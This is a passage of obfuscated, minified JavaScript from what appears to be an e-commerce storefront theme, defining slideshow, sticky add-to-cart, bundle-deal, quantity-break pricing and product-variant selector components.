_0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const 